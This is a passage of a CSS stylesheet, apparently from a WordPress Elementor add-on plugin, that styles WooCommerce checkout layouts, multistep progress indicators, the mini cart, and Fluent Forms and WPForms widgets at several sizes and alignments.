	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.uael-woo-checkout .uael-woo-checkout-order-review .product-thumbnail {
	width: 60px;
	margin-right: 20px;
}
.rtl .uael-woo-checkout .uael-woo-checkout-order-review .product-thumbnail {
	margin-left: 20px;
	margin-right: 0px;
}
.uael-woo-checkout .uael-woo-checkout-order-review .product-thumbnail img{
	max-width: 100%;
}

.uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer {
	-webkit-box-orient: vertical;
	-webkit-box-direction: reverse;
	-webkit-flex-direction: column-reverse;
	-moz-box-orient: vertical;
	-moz-box-direction: reverse;
	-ms-flex-direction: column-reverse;
	flex-direction: column-reverse;
}
.uael-woo-checkout .uael-woo-checkout-order-review .table-row, .uael-woo-checkout .uael-woo-checkout-order-review .table-col-1,
.uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer,
.uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer .footer-content .cart-subtotal, .uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer .footer-content .shipping-area, .uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer .footer-content .order-total{
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-moz-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer .back-to-shop,
.uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer .uae-shop-link{
	margin-top: 10px;
}

.uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer .back-to-shop .back-to-shop-link i{
	margin-right: 5px;
}

.uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer, .uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer .footer-content .order-total{
	border-top: 1px solid #dddddd;
	margin-top: 10px;
	padding-top: 10px;
}

.uael-woocommerce-checkout .uael-woo-checkout__order-product-separator-yes .uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer, .uael-woocommerce-checkout .uael-woo-checkout__order-product-separator-yes .uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer .footer-content .order-total {
	border-top: none;
}

.uael-woocommerce-checkout .uael-woo-checkout .uael_multistep_container .checkout.woocommerce-checkout #order_review{
	border: 0;
	padding: 0;
	width: 100%
}

.uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer .footer-content .order-total {
	font-weight: 700;
}

.uael-woo-checkout .uael_multistep_container .uael-buttons{
	padding: 10px;
}

.uael-woo-checkout .uael_multistep_container .uael-buttons input:disabled {
	opacity: 0.5;
	cursor: not-allowed;
}

.uael-woo-checkout .uael-order-review-table {
	padding-top: 5px;
	padding-bottom: 8px;
}

.uael-woo-checkout .uael_multistep_container .uael-buttons .uael-first-prev, .uael-woo-checkout .uael_multistep_container .uael-buttons .uael-last-next {
	display: none;
}

/* place order button */

.woocommerce-page.woocommerce-checkout .uael-woo-checkout #payment #place_order,
.woocommerce-page .uael-woo-checkout #payment #place_order {
	width: auto;
	float: none;
}

.woocommerce-page.woocommerce-checkout .uael-woo-checkout #payment .form-row.place-order,
.woocommerce-page .uael-woo-checkout #payment .form-row.place-order,
.uael-woo-checkout .woocommerce-form.woocommerce-form-login.login .form-row:nth-child(5) {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-moz-box-orient: vertical;
	-moz-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}
.uael-custom-coupon-field {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.uael-woo-checkout .woocommerce form .uael-custom-coupon-field .form-row-first {
    width: 70%;
}
.uael-woo-checkout .woocommerce form .uael-custom-coupon-field .form-row-last {
    width: 30%;
}

.uael-woo-checkout .uael-woo-checkout-payment {
	width: 100%;
}

@media (max-width: 768px){
	.uael-woo-checkout .column-layout-container form.checkout.woocommerce-checkout{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-webkit-flex-direction: column;
		-moz-box-orient: vertical;
		-moz-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.uael-woo-checkout .column-layout-container .single-col-2 {
		margin-left: 0;
		padding-left: 0;
		border-left: none;
	}

	.uael-woo-checkout .single-layout-container, .uael-woo-checkout .column-layout-container .single-col-1, .uael-woo-checkout .column-layout-container .single-col-2{
		max-width: 100%;
	}

	.uael-woo-checkout .woocommerce form .form-row-first,
	.uael-woo-checkout .woocommerce form .form-row-last,
	.uael-woo-checkout .woocommerce-page form .form-row-first,
	.uael-woo-checkout .woocommerce-page form .form-row-last {
		width: 100%;
	}
}

.uael-order-review-processing {
	background: #ffffff;
	opacity: 0.6;
}

/* Progress bar styles - start */

/* ----------------- Counter --------------- */
.uael-tabs.uael-step-counter li{
	counter-increment: steps;
}

.uael-tabs.uael-step-counter li > *::before{
	/* this is the spot indicator */
	content: counter(steps);
	position: absolute;
	z-index: 1;
	left: 50%;
	right: auto;
	webkit-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	height: 26px;
	width: 26px;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	background-color: #edeff0;
	top: 0px;
}

.uael-tabs.uael-step-counter li:not(:last-child)::after{
	/* this is the line connecting 2 adjacent items */
	position: absolute;
	content: '';
	height: 4px;
	margin: 0;
	top:12px;
}

ul.uael-tabs.uael-step-counter li > * {
	margin-top: 30px;
}

/* ----------------- Icon --------------- */
ul.uael-tabs.uael-step-icon li.uael-tab a > span {
	margin-right: 5px;
}

/* ----------------- Other --------------- */
.uael-woo-checkout .uael_multistep_container .uael-tabs.uael-step-dot,
.uael-woo-checkout .uael_multistep_container .uael-tabs.uael-step-counter {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
ul.uael-tabs.uael-step-dot li a, ul.uael-tabs.uael-step-counter li a{
	padding: unset;
	display: inline-block;
}

ul.uael-tabs.uael-step-dot .uael-tab a:after, ul.uael-tabs.uael-step-dot .uael-tab:before,
ul.uael-tabs.uael-step-counter .uael-tab a:after, ul.uael-tabs.uael-step-counter .uael-tab:before {
	all:unset
}

ul.uael-tabs.uael-step-dot li a, ul.uael-tabs.uael-step-dot li a:visited,
ul.uael-tabs.uael-step-counter li a, ul.uael-tabs.uael-step-counter li a:visited {
	background: unset;
}

.uael-woocommerce-checkout .uael-woo-checkout .uael_multistep_container ul.uael-tabs.uael-step-dot li.uael-tab.uael-tab-after a.active,
.uael-woocommerce-checkout .uael-woo-checkout .uael_multistep_container ul.uael-tabs.uael-step-counter li.uael-tab.uael-tab-after a.active {
	background-color: unset;
}

/* ----------------- Dot / Counter --------------- */
.uael-tabs.uael-step-dot li, .uael-tabs.uael-step-counter li{
	width: 100%;
	text-align: center;
}

ul.uael-tabs.uael-step-dot li > * {
	margin-bottom: 15px;
}

.uael-tabs.uael-step-dot li:not(:last-child)::after{
	/* this is the line connecting 2 adjacent items */
	position: absolute;
	content: '';
	height: 4px;
	margin: 0;
	bottom:4px;
}
.uael-tabs.uael-step-dot li::after, .uael-tabs.uael-step-counter li::after {
	left: 50%;
	width: 100%;
}

.uael-tabs.uael-step-dot li > *::before{
	/* this is the spot indicator */
	content: '';
	position: absolute;
	z-index: 1;
	left: 50%;
	right: auto;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	height: 12px;
	width: 12px;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	background-color: #7a7a7a;
	bottom: 0px;
}

/* Progress bar styles - end */

/* Checkout compatibility CSS start */

.theme-hello-elementor.uael-woocommerce-checkout .uael-woo-checkout #customer_details.col2-set .col-1,
.theme-hello-elementor.uael-woocommerce-checkout .uael-woo-checkout #customer_details.col2-set .col-2 {
	width: 100%;
}

.theme-hello-elementor.uael-woocommerce-checkout .woocommerce-checkout #payment {
	background-color: unset;
}

/* Checkout compatibility CSS end */

/* mini cart compatibility CSS */
.woocommerce ul.product_list_widget li a::after{
	display: none;
}

.uael-mc .woocommerce-mini-cart-item.mini_cart_item h3,
.single .uael-mc .thumbnail {
	margin-bottom: 0;
}

.woocommerce ul.product_list_widget li a.remove {
	top: 0;
	right: 0;
	margin-top: 0;
}

.theme-blocksy .uael-mc-offcanvas .woocommerce-mini-cart .remove,
.theme-blocksy .uael-mc-dropdown__items .woocommerce-mini-cart .remove,
.theme-blocksy .uael-mc-modal__items .woocommerce-mini-cart .remove {
    top: unset;
}
.theme-oceanwp .uael-mc-dropdown__items .quantity,
.theme-oceanwp .uael-mc-offcanvas__items .quantity,
.theme-oceanwp .uael-mc-modal__items .quantity {
	float: unset;
}

.uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer .uae-shop-main-div {
	display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    -js-display: flex;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
}
.uae-shop-link .uae-back-to-shop-link i {
	margin-left: 3px;
}
/* Woo - Products/Categories compatibility CSS start */

.theme-kadence .uael-woo-products-grid ul.grid-cols,
.theme-kadence .uael-woo-categories ul.grid-cols {
	-webkit-column-gap: unset;
	-moz-column-gap: unset;
	column-gap: unset;
	row-gap: unset;
}

.theme-kadence .uael-woo-categories ul.products li.product {
	background-color: unset;
}

.theme-kadence .uael-woocommerce .uael-woo-products-summary-wrap .button .kadence-svg-iconset {
	display: none;
}

.woocommerce .uael-woocommerce ul.products, .woocommerce-page .uael-woocommerce ul.products {
	-webkit-column-gap: 0px;
    -moz-column-gap: 0px;
    column-gap: 0px;
}

.theme-twentytwentyone .elementor-widget-uael-woo-categories .uael-woo-categories-slider ul.slick-dots li,
.theme-twentytwentyone .elementor-widget-uael-woo-categories .uael-woo-categories-slider ul.slick-dots li button:not(:hover):not(:active):not(.has-background),
.theme-twentytwentyone .elementor-widget-uael-woo-products .uael-woo-products-slider ul.slick-dots li,
.theme-twentytwentyone .elementor-widget-uael-woo-products .uael-woo-products-slider ul.slick-dots li button:not(:hover):not(:active):not(.has-background) {
	background: unset;
}

/* Woo - Products/Categories compatibility CSS end */
.uael-ff-style select,
.uael-ff-style .fluentform input[type="checkbox"],
.uael-ff-style .fluentform input[type="radio"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.uael-ff-style .fluentform input[type="checkbox"],
.uael-ff-style .fluentform input[type="radio"] {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    display: inline-block;
    cursor: pointer;
    margin-right: 10px;
    height: 20px;
    width: 20px;
}

.uael-ff-style .fluentform input[type="checkbox"]:before,
.uael-ff-style .fluentform input[type="radio"]:before {
    content: '';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    cursor: pointer;
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    width: 100%;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.uael-ff-style .fluentform input[type="checkbox"]:focus,
.uael-ff-style .fluentform input[type="radio"]:focus {
    outline: none;
}

.uael-ff-style .fluentform .ff-el-form-check label.ff-el-form-check-label {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 5px;
}

.uael-ff-style .fluentform input[type="radio"],
.uael-ff-style .fluentform input[type="radio"]:checked:before {
    -webkit-border-radius: 100%;
    border-radius: 100%;
}

.uael-ff-style .fluentform input[type='checkbox']:checked:before {
    content: "\2714";
    line-height: 1.2;
}

/* Custom Select */
.uael-ff-style .uael-ff-select-custom {
    position: relative;
}
 /* Hello Elementor Theme compatibility */
.uael-ff-style .uael-ff-select-custom select {
    display: inline-block;
}

.uael-ff-style .uael-ff-select-custom:after {
    content: "\f078";
    font-family: 'Font Awesome 5 Free';
    font-weight: 800;
    font-size: 0.7em;
    line-height: 1;
    position: absolute;
    top: 45%;
    -webkit-transform: translateY(-45%);
    -ms-transform: translateY(-45%);
    transform: translateY(-45%);
    right: 1em;
    pointer-events: none;
    z-index: 5;
}

/* Button and Input field sizes */
.uael-ff-btn-size-xs .uael-ff-style .fluentform .ff_submit_btn_wrapper button,
.uael-ff-btn-size-xs .uael-ff-style .fluentform .step-nav button {
    font-size: 13px;
    padding: 10px 20px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}
.uael-ff-input-size-xs .uael-ff-style .fluentform .ff-el-form-control {
    font-size: 13px;
    padding: 8px 10px;
}
.uael-ff-input-size-xs .uael-ff-style .uael-ff-select-custom {
    font-size: 13px;
}
.uael-ff-btn-size-sm .uael-ff-style .fluentform .ff_submit_btn_wrapper button,
.uael-ff-btn-size-sm .uael-ff-style .fluentform .step-nav button {
    font-size: 15px;
    padding: 12px 24px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
.uael-ff-input-size-sm .uael-ff-style .fluentform .ff-el-form-control {
    font-size: 15px;
    padding: 12px 10px;
}
.uael-ff-input-size-sm .uael-ff-style .uael-ff-select-custom {
    font-size: 15px;
}

.uael-ff-btn-size-md .uael-ff-style .fluentform .ff_submit_btn_wrapper button,
.uael-ff-btn-size-md .uael-ff-style .fluentform .step-nav button  {
    font-size: 16px;
    padding: 15px 30px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}
.uael-ff-input-size-md .uael-ff-style .fluentform .ff-el-form-control {
    font-size: 16px;
    padding: 15px 10px;
}
.uael-ff-input-size-md .uael-ff-style .ginput_container select {
    font-size: 16px;
    padding: 13px 10px;
}

.uael-ff-btn-size-lg .uael-ff-style .fluentform .ff_submit_btn_wrapper button,
.uael-ff-btn-size-lg .uael-ff-style .fluentform .step-nav button {
    font-size: 18px;
    padding: 20px 40px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.uael-ff-input-size-lg .uael-ff-style .fluentform .ff-el-form-control {
    font-size: 18px;
    padding: 20px 10px;
}
.uael-ff-input-size-lg .uael-ff-style .uael-ff-select-custom {
    font-size: 18px;
}

.uael-ff-btn-size-xl .uael-ff-style .fluentform .ff_submit_btn_wrapper button,
.uael-ff-btn-size-xl .uael-ff-style .fluentform .step-nav button {
    font-size: 20px;
    padding: 25px 50px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
}
.uael-ff-input-size-xl .uael-ff-style .fluentform .ff-el-form-control {
    font-size: 20px;
    padding: 25px 10px;
}
.uael-ff-input-size-xl .uael-ff-style .uael-ff-select-custom {
    font-size: 20px;
}

.uael-ff-style .fluentform select.ff-el-form-control:not([size]):not([multiple]) {
    height: auto;
}

/* Button & Success message RTL alignmemt */
.rtl .elementor-element.uael-ff-button-align-left .uael-ff-style .fluentform div.ff_submit_btn_wrapper,
.rtl .elementor-element.uael-ff-message-align-left .uael-ff-style .fluentform .ff-message-success {
    text-align: left;
}

.rtl .elementor-element.uael-ff-button-align-right .uael-ff-style .fluentform div.ff_submit_btn_wrapper,
.rtl .elementor-element.uael-ff-message-align-right .uael-ff-style .fluentform .ff-message-success {
    text-align: right;
}
/* WPForms Styler CSS */
.uael-wpf-style .wpforms-title,
.uael-wpf-style .wpforms-container-full .wpforms-form .wpforms-title,
.uael-wpf-style .wpforms-form .wpforms-field-label, 
.uael-wpf-style .wpforms-form .wpforms-page-indicator-steps,
.uael-wpf-style .wpforms-form .wpforms-field-divider h3 {
    margin-bottom: 10px;
}

.uael-wpf-style .wpforms-description,
.uael-wpf-style .wpforms-container-full .wpforms-form .wpforms-description,
.uael-wpf-style .wpforms-form .wpforms-field,
.uael-wpf-style .wpforms-field-address .wpforms-field-row {
    margin-bottom: 20px;
}

.uael-wpf-style .wpforms-form .wpforms-field input:not([type=submit]):not([type=image]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]), 
.uael-wpf-style .wpforms-form .wpforms-field textarea,
.uael-wpf-style .wpforms-form .wpforms-field select, 
.uael-wpf-style .wpforms-form .wpforms-field-description.wpforms-disclaimer-description,
.uael-wpf-style .wpforms-container-full .wpforms-form ul.wpforms-image-choices-modern label,
.uael-wpf-style .wpforms-form .wpforms-field input[type="checkbox"] + label:before,
.uael-wpf-style .wpforms-form .wpforms-field input[type="radio"] + label:before {
    outline: none;
}
.uael-wpf-style .wpforms-form ul.wpforms-image-choices-modern .wpforms-image-choices-item {
    padding-right: 10px;
}
.uael-wpf-style .wpforms-form .wpforms-field input:not([type=submit]):not([type=image]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]),
.uael-wpf-style .wpforms-form .wpforms-field select {
    height: auto;
}
.uael-wpf-style .wpforms-form .wpforms-submit-container button[type=submit],
.uael-wpf-style .wpforms-form .wpforms-submit-container button[type=submit]:hover {
    border-width: 0px;
}
.uael-wpf-style .wpforms-container.inline-fields .wpforms-submit {
    margin-top: 0px;
}
.uael-wpf-style .wpforms-form .wpforms-field input[type='checkbox'],
.uael-wpf-style .wpforms-form .wpforms-field input[type='radio'] {
    position: absolute;
    visibility: hidden;
}
.uael-wpf-style .wpforms-form .wpforms-field input[type='checkbox'] + label:before,
.uael-wpf-style .wpforms-form .wpforms-field input[type='radio'] + label:before {
    content: '';
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    text-align: center;
}
.uael-wpf-style .wpforms-form .wpforms-field input[type='checkbox']:checked + label:before {
    content: "\2714";
    line-height: 1.2;
}
.uael-wpf-style .wpforms-form .wpforms-field input[type="radio"] + label:before {
    -webkit-border-radius: 100%;
    border-radius: 100%;
}
.uael-wpf-style .wpforms-form .wpforms-field input[type='checkbox'] + label:before,
.uael-wpf-style .wpforms-form .wpforms-field input[type='checkbox']:checked + label:before,
.uael-wpf-style .wpforms-form .wpforms-field input[type="radio"] + label:before {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
.uael-wpf-style .wpforms-container-full .wpforms-form .wpforms-field.wpforms-field-radio input[type="radio"]:checked + label:before,
.uael-wpf-style .wpforms-container-full .wpforms-form .wpforms-field.wpforms-field-payment-multiple input[type="radio"]:checked + label:before {
    background-color: #7a7a7a;
}
.uael-wpf-style .wpforms-form .wpforms-field input[type="radio"]:checked + label:before {
    -webkit-box-shadow:inset 0px 0px 0px 4px #fafafa;
    box-shadow:inset 0px 0px 0px 4px #fafafa;
}

.uael-wpf-style div.wpforms-container-full .wpforms-form .wpforms-page-button {
    min-width: unset;
}
.uael-wpf-style .wpforms-form .wpforms-page-prev {
    margin-right: 15px;
}
.uael-wpf.uael-wpf-style .wpforms-field.wpforms-list-inline ul li {
    margin-right: 20px;
}

.uael-wpf-style .wpforms-container-full .wpforms-form ul.wpforms-image-choices-modern label {
    padding: 10px;
}
.uael-wpf-style .wpforms-container-full .wpforms-form ul.wpforms-image-choices-modern .wpforms-image-choices-label {
    margin-top: 8px;
    padding: 0px;
}

.uael-wpf-style .wpforms-container .wpforms-field,
.uael-wpf-style .wpforms-container.inline-fields .wpforms-submit-container {
    padding: 0px;
}

.uael-wpf-style .wpforms-container.inline-fields .wpforms-submit {
    display: block;
    width: 100%;
}

.uael-wpf-style .wpforms-container.inline-fields .wpforms-field {
    padding: 0px;
    display: table-cell;
    padding-right: 2%;
    vertical-align: top;
}
.uael-wpf-style .wpforms-container.inline-fields .wpforms-field {
    padding-bottom: 15px;
}
.uael-wpf-input-size-xs .uael-wpf-style .wpforms-field input:not([type=submit]):not([type=image]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]),
.uael-wpf-input-size-xs .uael-wpf-style .wpforms-field textarea,
.uael-wpf-input-size-xs .uael-wpf-style .wpforms-field select {
    font-size: 13px;
    padding: 8px 10px;
}
.uael-wpf-input-size-xs .uael-wpf-style .wpforms-form .wpforms-field textarea,
.uael-wpf-input-size-sm .uael-wpf-style .wpforms-form .wpforms-field textarea {
    height: 70px;
}
.uael-wpf-input-size-xs .wpforms-container-full .wpforms-form .wpforms-field-description.wpforms-disclaimer-description {
    padding: 8px 10px;
}
#elementor .elementor-widget-uael-wpf-styler .uael-wpf-style .wpforms-container.inline-fields button[type=submit] {
    margin-top: 0px;
}
.uael-wpf-btn-size-xs .uael-wpf-style .wpforms-form button[type=submit],
.uael-wpf-btn-size-xs .uael-wpf-style .wpforms-form .wpforms-page-button {
    font-size: 13px;
    padding: 10px 20px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}
.uael-wpf-input-size-xs .wpforms-form .wpforms-field input[type="checkbox"] + label:before,
.uael-wpf-input-size-xs .wpforms-form .wpforms-field input[type="radio"] + label:before {
    height: 10px;
    width: 10px;
}
.uael-wpf-input-size-xs .wpforms-form .wpforms-field input[type="checkbox"]:checked + label:before {
    font-size: -webkit-calc( 10px / 1.2 );
    font-size: calc( 10px / 1.2 );
}
.uael-wpf-input-size-sm .uael-wpf-style .wpforms-field input:not([type=submit]):not([type=image]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]),
.uael-wpf-input-size-sm .uael-wpf-style .wpforms-field textarea,
.uael-wpf-input-size-sm .uael-wpf-style .wpforms-field select {
    font-size: 15px;
    padding: 12px 10px;
}

.uael-wpf-input-size-sm .wpforms-container-full .wpforms-form .wpforms-field-description.wpforms-disclaimer-description {
    padding: 12px 10px;
}
.uael-wpf-btn-size-sm .uael-wpf-style .wpforms-form button[type=submit],
.uael-wpf-btn-size-sm .uael-wpf-style .wpforms-form .wpforms-page-button {
    font-size: 15px;
    padding: 12px 24px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
.uael-wpf-input-size-sm .wpforms-form .wpforms-field input[type="checkbox"] + label:before,
.uael-wpf-input-size-sm .wpforms-form .wpforms-field input[type="radio"] + label:before {
    height: 12px;
    width: 12px;
}
.uael-wpf-input-size-sm .wpforms-form .wpforms-field input[type="checkbox"]:checked + label:before {
    font-size: -webkit-calc( 12px / 1.2 );
    font-size: calc( 12px / 1.2 );
}

.uael-wpf-input-size-md .uael-wpf-style .wpforms-field input:not([type=submit]):not([type=image]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]),
.uael-wpf-input-size-md .uael-wpf-style .wpforms-field textarea,
.uael-wpf-input-size-md .uael-wpf-style .wpforms-field select {
    font-size: 16px;
    padding: 15px 10px;
}
.uael-wpf-input-size-md .uael-wpf-style .wpforms-container textarea,
.uael-wpf-input-size-lg .uael-wpf-style .wpforms-container textarea {
    height: 120px;
}
.uael-wpf-input-size-md .wpforms-container-full .wpforms-form .wpforms-field-description.wpforms-disclaimer-description {
    padding: 15px 10px;
}
.uael-wpf-btn-size-md .uael-wpf-style .wpforms-form button[type=submit],
.uael-wpf-btn-size-md .uael-wpf-style .wpforms-form .wpforms-page-button {
    font-size: 16px;
    padding: 15px 30px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}
.uael-wpf-input-size-md .wpforms-form .wpforms-field input[type="checkbox"] + label:before,
.uael-wpf-input-size-md .wpforms-form .wpforms-field input[type="radio"] + label:before {
    height: 15px;
    width: 15px;
}
.uael-wpf-input-size-md .wpforms-form .wpforms-field input[type="checkbox"]:checked + label:before {
    font-size: -webkit-calc( 15px / 1.2 );
    font-size: calc( 15px / 1.2 );
}

.uael-wpf-input-size-lg .uael-wpf-style .wpforms-field input:not([type=submit]):not([type=image]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]),
.uael-wpf-input-size-lg .uael-wpf-style .wpforms-field textarea,
.uael-wpf-input-size-lg .uael-wpf-style .wpforms-field select {
    font-size: 18px;
    padding: 20px 10px;
}
.uael-wpf-input-size-lg .wpforms-container-full .wpforms-form .wpforms-field-description.wpforms-disclaimer-description {
    padding: 20px 10px;
}
.uael-wpf-btn-size-lg .uael-wpf-style .wpforms-form button[type=submit],
.uael-wpf-btn-size-lg .uael-wpf-style .wpforms-form .wpforms-page-button {
    font-size: 18px;
    padding: 20px 40px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.uael-wpf-input-size-lg .wpforms-form .wpforms-field input[type="checkbox"] + label:before,
.uael-wpf-input-size-lg .wpforms-form .wpforms-field input[type="radio"] + label:before {
    height: 20px;
    width: 20px;
}
.uael-wpf-input-size-lg .wpforms-form .wpforms-field input[type="checkbox"]:checked + label:before {
    font-size: -webkit-calc( 20px / 1.2 );
    font-size: calc( 20px / 1.2 );
}


.uael-wpf-input-size-xl .uael-wpf-style .wpforms-field input:not([type=submit]):not([type=image]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]),
.uael-wpf-input-size-xl .uael-wpf-style .wpforms-field textarea,
.uael-wpf-input-size-xl .uael-wpf-style .wpforms-field select {
    font-size: 20px;
    padding: 25px 10px;
}
.uael-wpf-input-size-xl .uael-wpf-style .wpforms-form .wpforms-field textarea {
    height: 220px;
}
.uael-wpf-input-size-xl .wpforms-container-full .wpforms-form .wpforms-field-description.wpforms-disclaimer-description {
    padding: 25px 10px;
}
.uael-wpf-btn-size-xl .uael-wpf-style .wpforms-form button[type=submit],
.uael-wpf-btn-size-xl .uael-wpf-style .wpforms-form .wpforms-page-button {
    font-size: 20px;
    padding: 25px 50px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
}
.uael-wpf-input-size-xl .wpforms-form .wpforms-field input[type="checkbox"] + label:before,
.uael-wpf-input-size-xl .wpforms-form .wpforms-field input[type="radio"] + label:before {
    height: 25px;
    width: 25px;
}
.uael-wpf-input-size-xl .wpforms-form .wpforms-field input[type="checkbox"]:checked + label:before {
    font-size: -webkit-calc( 25px / 1.2 );
    font-size: calc( 25px / 1.2 );
}

.uael-wpf-button-center .uael-wpf-style .wpforms-form button,
.uael-wpf-button-left .uael-wpf-style .wpforms-form button,
.uael-wpf-button-right .uael-wpf-style .wpforms-form button,
.uael-wpf-button-justify .uael-wpf-style .wpforms-form button,
.uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear {
    display: -webkit-box;
    display: -ms-flexbox;
    -js-display: flex;
    display: -webkit-flex;
    display: -moz-box;
    display: flex;
    width: auto;
}
.uael-wpf-button-left .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -moz-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}
.uael-wpf-button-center .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.uael-wpf-button-right .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -moz-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
}
.uael-wpf-button-center .uael-wpf-style .wpforms-form button[type=submit] {
    margin-left: auto;
    margin-right: auto;
}
.uael-wpf-button-left .uael-wpf-style .wpforms-form button[type=submit] {
    margin-left: 0;
    margin-right: auto;
}
.uael-wpf-button-right .uael-wpf-style .wpforms-form button[type=submit] {
    margin-left: auto;
    margin-right: 0;
}
.uael-wpf-button-justify .uael-wpf-style .wpforms-form button[type=submit],
.uael-wpf-button-justify .uael-wpf-style .wpforms-form button.wpforms-page-button {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    justify-content: center;
    width: 100%;
}
.uael-wpf .wpforms-form .wpforms-field ul, 
.uael-wpf .wpforms-form .wpforms-field ul li {
    background: none;
    border: 0;
    margin: 0;
    padding: 0;
    list-style: none;
}
.uael-wpf-highlight-style-bottom_right label.wpforms-error,
.uael-wpf-highlight-style-bottom_right .wpforms-container-full .wpforms-form label.wpforms-error {
    display: inline-block;
    margin-top: 5px;
}

@media (min-width: 768px) and (max-width: 1024px) {
    .uael-tablet-wpf-button-center .uael-wpf-style .wpforms-form button[type=submit] {
        margin-left:  auto;
        margin-right: auto;
    }

    .uael-tablet-wpf-button-left .uael-wpf-style .wpforms-form button[type=submit] {
        margin-left:  0;
        margin-right: auto;
    }

    .uael-tablet-wpf-button-right .uael-wpf-style .wpforms-form button[type=submit] {
        margin-left:  auto;
        margin-right: 0;
    }

    .uael-tablet-wpf-button-left .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -moz-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -moz-box-align: start;
        -ms-flex-align: start;
